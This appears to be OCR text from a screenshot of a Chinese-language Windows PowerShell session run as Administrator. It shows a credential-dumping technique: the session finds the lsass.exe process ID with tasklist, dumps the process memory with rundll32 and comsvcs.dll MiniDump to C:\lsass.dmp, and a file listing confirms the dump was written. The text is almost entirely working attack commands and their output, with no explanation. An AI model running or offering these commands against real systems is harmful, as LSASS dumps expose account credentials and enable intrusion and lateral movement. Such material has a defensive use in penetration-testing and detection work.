 管理员: Windows PowerShell
PS C:\Users\Administrator> rundll32 C:\windows\system32\comsvcs.dll, MiniDump 488 C:\User\Administrator\Desktop
p full
PS C:\Users\Administrator> tasklist | findstr lsass.exe
lsass.exe 488 Services 0 35,044 K
PS C:\Users\Administrator> rundll32 C:\windows\system32\comsvcs.dll, MiniDump 488 C:\lsass.dmp full
PS C:\Users\Administrator>
视频
图片
文档
音乐
计算机
soft ware 2021/5/24 17:43 文件夹
Tools 2021/5/24 13:46 文件夹
Windows 2021/3/26 16:07 文件夹
用户 2022/7/14 14:39 文件夹
lsass.dmp 2022/7/19 17:59 DMP 文件 34,819 KB